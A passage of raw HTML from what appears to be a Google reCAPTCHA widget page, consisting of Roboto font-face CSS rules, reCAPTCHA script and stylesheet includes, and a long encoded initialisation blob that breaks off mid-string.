  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="v1Osz7yNpYgzpwQt2D5tzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="v1Osz7yNpYgzpwQt2D5tzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v1Osz7yNpYgzpwQt2D5tzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22InzCgGE3wqbDtGPCncK7w4TCpRgTw6zCqj4Vwp3Cr8OQwoLDtsKmPnvCgMKmEAYbwokRwr9ZwqrDrWjCrC/DoG9UV8Kuw5YTfcKHwoIwXX7DhsOSPAhSNMKIw53DpB3CuiUrFH95w5rCqMOYUcOQw5xmwq5YwoYLw7FibsKsw5fDpcOpIizDvMO/wonCv8OnLFPClcKbwr/CtGvDnHvDrcOARwQrecKXw5VIw7PDhkPDkcOjJ8KyXxbDkm7DjsKbLcOcJHM1w7gTfcOLwo4PMcO7GDIqwr/CjcOBwp1nwrY0ZlrDvl0Awp7DnsKVwqbDqMKdwqFjDiPCusKOA24FwqnDpMKGCTkWMcOIwqHCugrDg8O7cHQIwrvClsK5NcOMd1DCjMOuw6HDgMKxw5rDtX5zw4h4QBpww5VVXG0OA3PDg8O7O23CjlnCm0fDhsO/GEfCvMKgLjjCoUvCn3F9GMOTwqHCvUTDpV4DNV7DoEDDj8KcwrMyLlYGVMOfQMKHwrPCksOXKQbDlATDl8OnHcOAwp7Dr8KJYGTDs37Dnw9SwojCtcO8FsOgYzpXR37CscKAKsOCJcKmN2nCocKxOMKtSz3Dtz/Dp8OYJMKgwqZVwqfCi8Odw6DDlgwaB3fDrWcIwpnCqsKuYsK5wpTDoxzCkcKewrrDvMKNOUrCs8OiPEk1w4cpCEzCvcOXw63DksOVKVN0w7I7w5nDjF9Ow404dFrChShdw5/DlHLDtgHDu8KWUCHDvcOnwozDjsKRw5cSXyAEw4UbGcOPR8OECXrCkMKjwqfClsO0IMOEwoE3HcOKwqfCj8Kqw7peC8KUUcKlQwXCq8Oswr8+wod/wr/Dn1HCtsOCw7PCrzbDlcKzwo/DhcKfIsOxRERSw7/CvxA4fsK2wqvDl8KJw43CrMKZWcKfw6XDhsKyLsOlwqjDocKbwpfDs340P1clw6PCvAPCnF8uw7YLFgxHwqc+QsODwrwWwp/DlsKSH8K2BXZjT2PCq8OqFR9Vb8KAwrg+BsOqw53DmUQrbcKqHsO5w6bDmBLDosO1w5pFF8Obw5DDiDZtwoLCjMOCwqc6Cx9IesOUWRDCnF4xwqYow5fCijDCiibDmMK4w4U+wonDpmTCtsKpw4HClgXDlcKLY8OJw6UVUU/ChcK1Qw0SwqNpw4TCqMK0w6/DhsOmd8Kywr9lfjLDtMOEScKqQ8OkaMO7wobCszXChMKUw5PCvVlvNlMKw45kVwfCscKREXlQC2FIw5VJw67Cn8OwPC3CkcO7OHrDqsOrw43Cm1XClsKmdMKLUsKmwrdBwq47w4/Dui/CvGvCpcK3w5N7UFNnI8KFwrnDnkLDncKdKC3DsXMawobCsMO8w5BHwpDCgMO2wozDsjrDl3IXf0LCvzALN8KlasOAw7MyW8KmWcOuAmg7w5/ChcOSRBfCo8K8wrA7YTXDpsOiw5gnwpQ2GcOjNcKkJiTCsX9JH8KjwrbDrz1ybMObKsOkwrE7Z8OVwpIjNFU/wpMeEFrCh8OYwotjOyPDll1lCDHCvhMrAsO4wr3DoTIHw67DsMK0w7AyJcK1w6TDg8OCNcOXw6HCjGbDoT8LSMK+wo07w65XPMKFwoARccKNw7DCmm1iIQDDnBAjGFxew5zCjUfDmcKtw57Ds15CPsOaciPCkk/CkAfDuTHDliHCmMKJw57DpiBBw50LKsOKwp3CsW7Dl8KQIsOBw4PCvRILXnrDu8KKwp7DtXMmCEzDucOSccKVw4h0wpvDocOpcW/CoVjDkiXCrsKJwrrDnnJLX8OZKsOXGsKtwrhiwqrCsybDvcOJw74MPsKCTsKpVsKVcsKSw4BQw6NCw6FNfcOKwpvDp8K/[base64]/DjSoGw4VZLMO8XsOjwo3ChjHCsMOFw5x+eMKSwqXCmcKcaWYdwrnDuFjCnsKTwoxSwpoYOcK2DMKsLMOASR03wrJZG8KewoLCr2DCsAlGwqXCgsKdNcOsw50ibcKhWBcswoFfwrUURcKLMMKccMOiWUZBwrvClcOFB2NMSUJSM0BSR3nDokUuNMOCTMO/wq/Dm8KKQjVJZMOPMg4ZJMK7w4vDpgNKwqdqVj/[base64]/[base64]/CnjbClcKkXCh3wq5Rw4Anwo7DpsKvVi9swpM6wp9GXMK5d8OcbcOhfkRLWMOqKj3DpsKKRMK2UURUwqzDosOswoHDk8KaHUMowoESOx/[base64]/wqrDrGnCsxlSSiYAOHcFesO9fWXCgQLDnsOUw6LDo8O+w6c3w6bCnVFawqh4w6XDmsKCR0gyAsKLJ8OGWsOJw6LDjsO6w7/DinXDlF0mEcOyCMOlCMK8GcKsw7HChGNPwq/CgUU6woRyw6FZw5fDscKUw6PDmk3CqhTDqMOZL2zDkinCg8KQHXZ6wrBiw5/Dn8O7w7x0JD7Ct8O+EHRDMx9gH8OLwqoLwr9AcW1Rw7F0w5zCnsOtw7/ClcOHwotlNsKgw7QBwrLDvcOGw6UmXsOfS3HDjsOAwopZLMKyw6LChMOWXcK7w6Myw5RYw6tJwrTCmMKCw6gGw4nCjlnDunAgw6LDhnXCr0Zpc3vCmHDDi8OQw43CsHvCmsKew7/CjnfDpcONe8Onw7rClMOgRhZ/wo7DuMKVaEbDjCNLw7fDo1I/wq8SIGjDugQ4w5IRFR7DoRfDpk7Col5rN1wSGMOHw5V3KsKwOS7DjMOgwpXDr8OVQMOfZsKDwqHDiCrDmcKfUmoYw7nCryHDgcOJEcOQHMKUw6/DpMKeHcKHw6bChcO4ZMOIw6PCusKDwovCvsOueCxew7fDiz3DocKCw65xR8KGw7FeWsOwIcODQyfDsMOQQ8O6dMOMw40yR8K2w4TDrFRrw48fImxiAcOoeWvCuUEgRMOhXsObwrXDkAfCgB3DuXsowoDClmc5w7rCtihOZR/[base64]/[base64]/CpTzCtcOlwootBEZVw5QmbUTDuxnCksOkCj0FwrvDulIJK0MiTRthdTjDoGJlw58Aw5x7A8Kgw7FndMOPfMKiwpFlw5AZRAtjw5LDjUdkw6hoAsObw7tmwofDhnDCujMeJ8Kuw5JUw6B2XsK8wqfCjyfDkTLDocKjw43DlnJjbTdIwqnDhhUbw5/ChgvCqkXCjkEBwrtcXcKiw70hwpFww6UjEMKJw6HCgcOUw6BqUWjDsMOZDQAACcKqR8OCFVzDsMOlMsOQAAAsIsKbZXXDg8O9w5TDscK1JDjCi8Kow67DksKUfiE/wqrCjXPCt1QIw5AnBcKJw7UewrwJfMKvwovCglfCqgs4wovCg8KwGArDpcOLw5QzAsK1RyXDlWHCtsO2wp/DiCfCgsOOXxPDpyXDhw9fX8KGw7pWw6IRw5gOwqhXwp0LZVhKDk9NasKHw6XDkcK0TlfCv33CjcOZw59ywp/Cj8KGAyTCkl96VsOBBsOmCDLDszgIE8OsKgzCvEnDvEsFwqlMRX3DjANmw5I3ZC3DlFHCs8KjEhXDuWHDv2/[base64]/CoMO3ScOSal/[base64]/aTfCuQXDiMOYLcKZwowHwr3CqMOTw4XDtMKTf8O5w4fChWgVfsKPwoTCkcO8L1HClmd4AMOIBXRsw4LDrsOTWUDDhnM/FcOXw7puJlQpZQjDv8KRw4N8cMODAXPCtSDDkcK3w59Iw5ELwrjDoQnDs05swpHCjMKfwpwREsKCW8OEDwjCl8OGJ3otw6RtMgxgVGTCvsOmwrJ8Lg9RO8Krw7bClhfDqcOdw7hdwoxuwpLDpsK0PkYuRMOFHDHCuBnDkcO+w6AFLW/DqsOAUEXDkMOyw4Idw4suwp50Ly7DlcOnH8OOUcO4Li17wrjDjgt/AT7DgndKCcO9FTJow5LCjsKxJjTDi8OFOsOYw5zClMKZasO2wocNw5bDl8KhEMKRw43CrMK+H8KkZXbDjSbCpwRjZsK1wqbCvsOKwqlgwoEWDcOCwotvZS/Chwsba8KMJMKXTk4JwqB6AcO0U8K9wpfCo8KuwpdqbgDCgsOqwq7CrAzDpxXDlcOpDcKkwozDkmbCj0nDvm/DnFI1wrcbaMOZw6fDqMOSwpg6wonDrsOAMhRyw5ouecOHWDt7w4MnwrrDsAVUL3DCoxbDmcKXw4JAIsO6wqYNwqQhw53Dm8KbHG5YwrfDqjYedcO3FMKsKMOAwpDChVQMUcKfwq7ClMOeH0xww7rDncOWwodsa8OIwp/CuAZHaWfCvUvDjcODw65uw4PDmsKBw7TDhBjDohjCvTDDosKawrBLw6s0acKswqxDehIyacOhAk1BY8KEwqlQw6vCgCLDlSXDlknDnsKJw4nCoGPDkcK1wqXDkn/DoMOUw4LCmQkMw5Y2w6tEwpQSeCZWKcKAw7ZwwrLDkcOEwq/[base64]/ClV1rHV3CmnQFw63Cm0Nfw5LChsKLQnfCm8O1wqTDjj55LGQ4w59fNmXCg3cFworDkcOhwovDhA3DrsOtdm3CslTCkQpPNgVnw7o0asOLF8Kxw4vDtiTDmWXDs15/dXg9wo0qHMK0woVRw6hjYW9YEsKLfgLCpcO5U0cmwqrDnmfCtmjDgi7Crx1Sblkuw75hw4zDgEXChHPDgsOrwrszwrLCiEZ1HQ5NwprCrH0OUhVkAWXCusOsw7sqwpk8w6keDsKJCsO/[base64]/Dn8OtWUEWw4jDgcKIw6o4WwrDhMK5VMKzasOzH8Kawp56CR4Hw7tiw5bDq1rDlsKscMKsw4bDusKBw5DDij5+ZFlpw5JWP8KKw6YuJnjDvTDCh8OQw7LDocKXw5jDhsK5GT/[base64]/Dg0nDrsOsw6MccMOhZ8KZDgbDnMKZwqYZwrLChBHDnXjCi8Klw5VLw4BZTMK0wrDDgMOfHcKJbsOowrDDvX4aw45hURhWwp4swpxKwpsuTHEUwpvDgyIWJMOXwp5PwrjCjB3Cjzk0blfDshjCn8O3wq8swpDCuAXCrMOmwrfCn8KOTiBUw7PCocO7DcKaw4/[base64]/CucOWwrpZw7sWw7QKZxvCmzTCrcKZw4dWwqIOV14dw4ghG8OgbMO2ZsK3wo9vw5/Dphkww4nDocKCRgfChsKVw7pywrvCi8KcDMOicnLCjATDoBTCk2LCuR7DsmxmwqxTwp/DmcOrw7hkwoVmMcOgKx9Hw7HCjcOYw7HCuk5jw5gCw6zCrcK/wp5QVF/[base64]/PMOowo7CucOFKMKJwpLDnQvDgSjCvSDCizNqfcKsw6QRwqk5w4ECwo5gwqnCtiHDl3lqMxwTZB3DssO2a8OET2bCocK1w5ZsIAkhK8OAwrUaS1ghwrMyFcOwwoAUKiDDpW/Cv8KAwpluR8Ofb8Oqwr7CqsOfwoE9KcOYTMOeb8KFwqcBXcOaOBgFCcKrHBfClMOgw6tsO8OdEB7DmcKBwqrDpcKgwoFGWRNdKzhfwofCrnw8w4QYamDCoBnDr8KjCcO0w5/Dnz9DUmfCgXbDikPCs8OKLsK/w5zDhAHCtgnDkMKGa3gURcOZYsKbQGAjAzMMwrDCuHJmw6zClMKrwrQuw5TCrcKhw543OQgHKcOLwq7DpClLMMOHaQo7Gl8Qw78cAsKyw7HDh0UdZHZhC8K9wpAgwrZBwq/CksOzwqMZVsO4M8OFHxPCsMORw7J+T8KHBD5/TMKEIHbDtwQRwr4sHMOxHsOfwqZ6anMxcsKVICDCiRpmdzfCkkfCmWRxRMOBw7HCrsKbWA1swoUbwoRJw4l7UAobwoMYwojCogzDpsKyeWQ0FMOqFAsswoIPd3w9LAEdOhkOScKiQcOnN8OPPjfDpS/[base64]/DtxrCljlxw7LCgMOBbXTCucKFOMOBwogGw4bCqRI4wrsJCmc0w73DokjCi8KaNMOmw57CgMOXwp3Dt0DDtMKaB8Ktwokrwo/Ck8OSwojCpcK2S8KAdWk3YcKEMSTDiibDusOhFcO9wrrDmMOABQcTwqPCi8ONwo0cw6jDuirDicOJwpDDq8OKw5bDtMO2w740Rj1hDFzDk3d5wrkmwrZUV1peNA/[base64]/[base64]/wr/Di8KnWm5jwq92wqBRw5wEEsOFcMObw7XCrMKGwozCr8ORw6NrwqHCpEdsw7zDtj/Cm8KuOBnCqHLDrcOHAsOCJgkzwpMWw6J9DEHCqF1BwqgTwrZ3JXkmacOjR8OqG8KEDcOTw5hzw7DCucO/DzjCoylAwq4hC8Khw5LDtHt9SU3CpxjDi0ZkwqnCrgYcR8OvFgDCnXHChjJ5SxfDhcKRw69GccKuPsKVwqJ3w7s/wo4lIElbwonDqMKXworCu2lDwp7DmWkmZhw4B8OGwpHDrEvDsig+wp7DkxtNZVoiIcOJOHbCgsK8wqLDn8KjRUfDpiBCPcK7wqUBclrCtMKAwoB6YmESYsO/[base64]/ClFoSMcKJwoB/ezwZBcO6wpXCnxsxw5HDicK3w6rDn8OBMy1cJ8K4wqXCvMO5fArCisOsw4vCgzTCg8OQwrvCtsKxwpwSKD7CkMKzc8OfVhfCi8KJw4TCiBwKwrvCl0oFwqLCvBsWwqfCmMK3wrBUw6oHwqDDpcKoaMOGw4DDnwdkw7k0wpRgw6DCq8Kmw481w6NvL8K7BX/DjQTDjMK7w6MFw5pDw7o0w79MaEJ8VsOpOcKFwoIlO0DDqSfDqMOFUnsDDcK0KHF4w4Afw4bDl8O4w5TCssKrFsKJWcOUVyzDicKDAcKVw5/CjMO0PsOzwoLCuVbCo3HDvyDDrTosecKtKsO5ZR/[base64]/CqcOQVhHCkxAfPcKfDWXCkcO/w7cXBBlicXFpM8OLw7rCuMOdMHDCtwgQEVMPcGfCkShVXAgkQxcMC8KKLGDDm8OCBsKcwpjCicKKR2MeaznCs8OGfsKiwq/DqUDDpXXDusOVw5fCji9PXMKKwrjClj3Cq2fCv8OvwofDicOZcWVeEknDqHw7cRNaAMKhwp7CvW9XS0B/DQPCkMKKaMODZcOYFsKIF8OxwrlsHyfDssO6JHTDscOMw4YmccOvw45wwpfCrlRdwq7DiFotBMKxSsO7RMOmfG/CiybDsR5PwozDiEzCtQQmRkHDt8KLasOgdRDCv3xYNcOGwpczEVrClhZ2wol/w4LCjsKqwrFxQz/[base64]/DoMK4w67Cq8OCV8KzNTM2YDIjw5DCh0Nmw5jCgMKlwoZhwpEuwqfCrzrCt8OOQcKywqtdXQQrPsOawpYPw4bCisO9wqFqC8K/PsO+QmrDq8KGw63DmgLCvsKdZ8OmfcOHF3FDfTojwo1Sw4Niw5/DohLCjQgqLMOQUC7CqVtTVcOYw4/CsWpVw7jCpjdhbUjCpUnDuiVIw6BBNsODKxxqw5IYIAZwwrzClAvDh8Olw6JLc8ODKMOfT8KMw4ESWMK0w7TDhsKjT8Kcw7XDg8OTUV3Cn8KAw5JhRGTDuG/CuBgHHMKhVE0jwoPCm2nCnMO8M0nDk0d1w6Vewq3CpMKhwr/Co8K1VxrCq0zCm8Kkw5zCpMOfWMOcw44QwqPCj8KbDGl8Ew0eD8OUwobChm/Di0nCrz1vwokJwoDCs8OMJcK+BwnDjHUUXMOpwpfCsll5XVEBw5HCkzBXw7NXU0HDvRjCpV0CIsKIw6XDn8Krw5wbKXbDnsO/[base64]/CqQ1Zw5DCr3fCjELCgsO8w7k3UMKOT8K4MVjCgSsaw4/CksORwrF8w6DCjsKpwp7Dq3wLBMONwrDCv8Oyw5YldcONWG/CpsOnKizDucKjXcKYCHNQW01ew78Ye0ZaasOBeMKpwrzCjMOXw4RPYcKvTsOuV2AMMsOXw4rCqmjDtw/CmE/CgkxrBsOXcMOWw7Z9w5MgwotSMD/CkcKndxXDmMKLdMKmw4tIw6h5IsKJw57CvsKPwrXDsQnDk8Kiw67CusOyXDDCqXoVVMOPwovDqMK6wplpKwMlLBDDqnprw5LCnB8Rw5vCkMKyw5nCvMOCw7DDnXfDn8KhwqHCum7CsQPCncKMAAoNwq9+EzTCp8O5w6vCkXfDih/DkMOlIRJhwpITw7QgQjlRYnU7UzhdFMK3Q8OAEcK9wqTCvTTDm8O0w5JYYDdrIVDCkyp/[base64]/[base64]/CtkXDusKVI8KswoIYbisTw5IdwpENSWoNOsKKw7VcwrvDrx45woXCvn/Cm1zCh3Brwo3CvMKDw7bCqAs7wrVlw65BLsOBw6fCo8OqwoXDrsO5ch4kw7nCt8OreA3DnMK8w6o3w6DCu8K4w6FULUHDksKJYC3DucOWw61jURIMw59AY8Kiw5XCqsOTAFwhwpQVJMOYwrx2DHhBw6R8N03DqsKUbg7DgV4HfcOIwr/Ct8O8w4bCusOiw6Nqw4/DkMK4wo9Kw6zDscO3w5/CisOvQQ0Pw4bCjcO0w7rDiTkyFwZtw7PDkMOwGzXDhEDDv8O6ZSTCrcOTTsKzwonDmsOTw6/CssKWwqd9w6EvwodUw4LDnGnDjjTDp3vDssKNw67Dji5iwphiYcK/[base64]/Ct37CpsOuwo7CpnHDgcO3QSzDmCx6wqJvw6lgwoLCnsOMw5gFBsKHZTzCmnXChi7CnxLDqWYuw53DucKWPQo+w4MERMOdwoI3YcOdVXtfbMOsN8OHaMOewofCpEjCqFE8I8OyJBjCiMKrwrTDg0dAwpptCsO4F8ONw53Dvx1+w63Dv3F+w4DCoMKlwqDDj8OVwp/[base64]/ClwwkESjChnpSwqbCqGLDvWPDjMKAak07w6jCrQPDihHDh8KMw53CnMKew6hDwp1HXxbCqWJ/w5LCusKpBsKswoXCnMOjwpsDBsOgMMKZwrdJw7snWhULahbDtsOkw7vDphvCrTnDt0bDvk0/eHEhchzCkcKqNmcYw67DvcKEwpYjeMOMwqhqFQ/CnFhxw6fCmsOVw5bDmns5fg/CiHtWwp0tF8Kfwq/CpyDDgMOUw4o6wqA0w49aw4g4wpnDl8ORw57CrsOgA8Kgw4tPw6rDvA42dMObIsKEw7zDpsKBw57DmMKtSMK8w7PCvQtcwrhHwr8PelXDkXPDnB99eC4rw5ZeIsOhEsKtw6h4VsKPK8OOfwUXw7vCsMKgw5/DgGHDiT3DsXJ1w4BRwrBJwo3Cj3B6wpvDhBI8BsK/wqFbw4jCicKZw7xvwrw6KMKEZmbDvHJvD8KMAAcEwrvDvMO5QcOXbHcJw5MFYMKOHMOFw6JNw7HDtcOTU3M2w5EUwp/[base64]/DhMKGw67CjSImw7E2esK2O27CsxLDpksbwqwBCl8kJMKcwpZTAHsSQ0jCtkfCrMKEPMOYRmDCrxgdw5BKw43Cp1YQw4cqV0TCjsK+wokrw4jCm8K8cAU1wqPDhMK/w51xBcO5w7Jjw77Dp8Ozwrcow7lLw53CgcOIVgDDlj3CpMOaeFt6woBNbETDosKuFcKLw6JXw7Fzw4fDv8Kdw7VKwonCg8OowrLCkglWTRLDh8K2wrHDrA5Ow5dwwp/CtVR/w7HCnXzDpcKew5Riwo7Dh8O+wpFRZcKAEsKmwqvDmMOpw7ZjUUMcw650w53CuTrCjDYhUxopaXnCiMKkCMKjwr9kUsOQe8ODZQpmQ8OqBh0NwrNiw7siOcK8dMO/[base64]/DkyzCgcOrZnszwq1dD1rDlMKtwrnCp8Ktw7fCqsO8w7HCri4awp/DkHvCsMKMw5QBbw/Cg8O3w5nDtcO4wqRvwqbCtjc4UjvDtRXCi059UXDDpCxfwo3CuC4zHMO6XUFLY8KZwrHDhsOZwrHDgU8pYcKKBcKqNsORw503DcKnAcK/wrzDmkTCqMOKwpV3wp3CtxUrEmDCmcOww5piQ398w7hzwqJ4VcKtwp7DglQ4w7dFOCbDqsO9w6tLw4DCgcKSB8KXGCBcD3h2TMOOwpHCkMKLQRBCw5wew5TCs8O/[base64]/TSzChcO2eW/CoBXCs8K+MBPCtcKcw4vCqcO+AB1wOGdpG8KXw6ouCx/CoFJiw5DDnH0PwpQfwqTDk8KnA8O5wovCuMKwRmzDn8K5JsKRwr07wqPDm8KSSEPDrksnw6vDumECTcKsa0Zqw4jClMOww7/DksKoIXvCqDsHGsOnFcOoS8OZw5RqBjjDpMOew5DCv8O/w4vDkcOTwrYYEsKEwqXDp8OYQFDCg8Krd8O0w4ZbwoHDocKVwqJebMOUGMKgw6EFw7LDucO7V1rDocOgw6HDnWpcwrkhTMOpwqN3ASjDm8KyGBt0w6jCkgVmw6/DtQvCjlPDsEHClStew7zDrsKgwoDDqcO5woMCa8OWSsOrFMKRNUfChMKpCQc6wpPDsVQ+wr1GIXoxekciw4TCpMO8w6LDksKzwqZ5w6E1RmICwopiKBjClcKcwo/DiMKqw6HCqVjDtmoAw6TCkMOcL8OJYTDDn1XDuk/CosKyGwEVal3CjkHDi8KswptlTht4w6TDoBc+cR3ChTvDmjYlfBTCo8O1f8OHSQpJwqZmD8OkwqY/[base64]/w4ddwofDr8O/wrLDmAJUa8OzWsOnO0LDglPCsMKTwqjDs8Okw63DncKiNi1Ewp5VWjNXRcOlJHzClcOhXsKTTMKew6bCnGLDmFoEwpZlw58YwqPDr2xJEcONworCkVVBw7Z8EsKywpDCisOYw7UGGMKVZxlIwqHCusK8BsKrL8K0FcKow54Gw57DtiUuw7h5UxJvw4jCrsO8wr/[base64]/CocKbwpvDjcOBwpbCnjTCicO3By3CpX4hGU5cwpDDhcOGEcK/B8K3KUDDr8KIw5ouZMKiOklee8KQVcKXYAPCq27DpcKHwqHDh8OvdcO0w5nDqsKww6/[base64]/CusOsw7zDihMVVsOOfGfCtcKeCcOEbXHCgcOJwqEvOsOCVcKxw7wwdcOPcMKow7Ruw7dHwr7Dv8ONwrLCrA/DncKHw5RWJMK9M8OHTcOOVnfDi8KHVy1oLw8lw7I6wrHCn8OHw5kFw4zCjUUzw57Cm8KDwpDCjcOfw6PCksKMDMOfEsKqfzwbUsO/aMKCFsKpwqYnwrYmEXwJYsOHw44VQ8K1w6bDlcOKwqYzEizDpMOuJMOGw7/DqWvDmWk7wrdqw6dlwo4vc8OXYsKyw7IyHm/DtCrChHrCgMK4SjhhFRQcw6rDnxlqNcKjwr9UwqMBwqjDnlnDnsO5LcKYT8KAJcOewoMVwoYYUUA0KgBZwpQWw7MlwqxkclvClMO1esOdw7EBwrjCm8Kbw4XCjE5yw7LCq8KNLsKEwrXCg8KAVkXCiUbCq8KTwpnDn8OJRsKROHvCl8Knwr7CgV/CvcOObgnCssK+L3c0w7Rpw6/Di0XDn1PDvcOpw74fAVjDklHDjsKjbsOWD8OrVMOEZS/[base64]/Cuw4ZwqHDl1F+w4dscsO8CcOhMyENw6ZxfMOVw63CkcKxbcKiIsKbwoAdTEzClcKfOsKhdcKCBVwBwqJXw7IBYMO3wpXCrcO+wodaAsKZY2oEw4o2w4DCinzDusKhw7cawobDgMKyBcKtB8KqTw5twqBKcjfDlMKDGUNBw6PCm8KMfcO9JC/CrXHCuyYtTsOsYMOJScO+JcO+cMOvYsKHw57CjTvDqHPDhMKmY0fChF3CscOpXcK9wq7CjcOAw41uwq/CuEFXN0jCmMKpw5vDgRPDmsKXwoE/N8K7CMOqS8KIw6J6w4LDkHPCqHrCozfDqRTDizPDlsOzwq1Vw5jCvMOFwpxrwpJQwoMfwoAQw6XDoMK6aBjDjinCgD3ChcONJ8OEQ8K7V8OAYcOiXcKCcB0gSgvCp8KLKcOywpUKGE0mJ8O/woZTfsOJYMKFTcKew4rCmsKpwrQuRcOaNCvCrDrDoEDCrHzCqUZCwpUuZnYaScK/wqXDq2DDmxUUwo3CjG3Dv8OKV8KCwq5qwq/Do8OEwq8qwqTCkMOhw5VQw4lLwovDsMOcw53CvzvDmCzCqcOTXxnCqsKiJMOgwrXCvHzDg8Kow5xJfcKAw5kNScOlUMK/wqA6BsKiw47Dm8OddDfChnHDkH4YwrsIT3dIdgHDr3PDoMOtHQYSw60KwrQow7PDpcKBwoo3FsKZw5xPwpYhwrHClzXDrV/CiMKWw4LCrEjCrsO+w43ClmnCk8Kwa8K0a13CvhbCjwTDiMOiC3J9wrnDj8Oyw6YTXi1Qwq3DtCTDhcOYXmfCo8Oiw7TDpcK/[base64]/I1wAfGHCgsKSOcK6wpBWA3RGw5AaHMKJw4rDqMOybcKZw7BGclDDsVDCoGpMbMKGIMOLw5HDkH/DucOUCsOQGSTChMOTGxw1RCXCiAHDjsOxw7fDh3jDmWRPw5d3czY4AnhKc8KwwonDmEnCj3/DmsOSw7Rywq51wpMMT8KidMKsw484Bns5flXDnHokbsOYwqJbwqzDqcOJTcKIwpnCt8OewpbDlsObDsKCwoxyX8OHwo/ChsOjwqXDkMO/wq0rAcKTfsOSwpXCkcKfw4xiwonDkMOpTzkGBhRyw65yCV5Ow7AFw50aQCXCjMKUwqFnwqkEGQ7CjMOUEBbDmDxZwqvDgMK9LinDpxpTwqTDp8O5wp/[base64]/Dg1ZwJx4yw6/CscOuJsOSw6ULbsO8BFcPNXPCu8K/FhzClD0ja8KOw6bCu8KOScKEL8OhBC/DjsOCwrjDtDvCoWRoRsKNwoPDvcKVw5x/[base64]/wovCknLCuUkrGy/[base64]/[base64]/[base64]/[base64]/[base64]/CpXTDlsKDwrpiwrEDwoVlwpweGAzCjcKnwokLBMK4QMO5w5h0UQ16FjoGRcKgw5Anw5/ChlNNwqLDrktEZMKkOMOwVcOFQcOuw6dwBsOUw7wzwrnDvgwUwqYBKcKWwoEofARawqRnLW/DjjVLwp5mdMOLw4nCpMKUM2Bbwrd/MiDCrDvDisKRw4Qkw7pew4jDhGXCusO2wrfDncOkcT8Jw5vCnmTCmsO5Rg/DgsOPHsKRwoTChxjCoMObCMO5G0rDsE9jwoHDmMKeS8OiwoTCtcO8w5nDsUwYw6PClSM7wqVSwrVmwojCocO5AmbDqhJESisDPTkSOMO/wq4HPsOAw4x1w7fDmMKJMMO+wpVWTAItwr0cIBNFwp8Cb8OUHlgswrrDl8K9wokZfsORSMOdw7HCkcKFw7lfwq/Dl8KlD8Ogw7vDonnChxsTFMKcIhvCvWDCmkEnRlHCusKRwrIcw4VLdMORcTbCicODw4PDg8OuYUPDp8OKwq1Yw41BLlE3AsK6RFFQwrbCnMKiVwwuG2dXPsOIU8O2IVLCojoJBsKeOMOuf1Bgw4bDu8K3Q8Oxw6xlamHDi2l3YW/Dq8OJw5jCvTjDmRzDlXnCjMOLTCtsWMKjYQFVw44qwr3ChsK9JcKRBcO4PQNaw7XChl00YMKxw5LChMOaMcK9w6bDocOva0tYDsKJFMOzwrnCnUvCksKpNUDDr8O/WzfCm8OcbA5uwoFrwoB9wr3DjXrCqsO4w50tJcOsB8OjGMKpbsOLGsOUN8KzJ8KIwosvw5EwwopBw51/VMK/[base64]/DoSXDt8KdwpBHJ8KYw4dYw45twqd8w5VTwr4ywp7DjcKWDGnCnn1/w5Mbwr/DpFfDpVJ8w51fwqFhw5MLwrzDvgEBYcK4R8OTwrzCpMOmw4VywrvCv8OFwqrDp2UHwpouw63DgyLCojXDpkTCqDrCo8O9w7LDg8O5GHxhwp8awqHDj2LCj8K/wqLDsAhYPk/Dm8K7X2MpWcKZR1tNwrXDiw/[base64]/[base64]/DjsKEQAlWw6HDu17DuSHCmxBcNk04HjnDgMOzHy8MwpLCjWLCunvCusKawpzDk8OuUQfCihXCiTxpVHrCp1zCui7CosOvNwLDu8KtwrrDnn5vwpZYw6zCggzCmMKEHMOkw7jDosOiwr/Clj15wqDDjBlxw7zCisOlwojChmluwrzDqV/CqcK2IcKKwpHCsFM1w7h/cjvCksOdwrgewrY9aUlbwrPDi39Qw6NhwrHDtFcvIEpww7AhwpfCkCIrw7dTw4nDjVjDhsOWH8O4w57DssKycMOsw6RRTcK/[base64]/RsOUesO7w69jw7zCj8Oew7cCw60oXcOXw4jDp0jDriw7w6LDgcOuZsKHwrdXUkjCsAzDqsKZF8OxIsKaFADCuEEAEcKhw7rCpcOqwotJw4/CuMKiecOdMms/XsKuDQl0SmfCusKpw6sywqTDminDm8Kkf8KTw7EdaMK1w6XDisKyZCnDmm3CvcKmYcOkw4rCrRvCjBMOHMOsOcKJwpfDhxXDtsK/wp3ChcKlw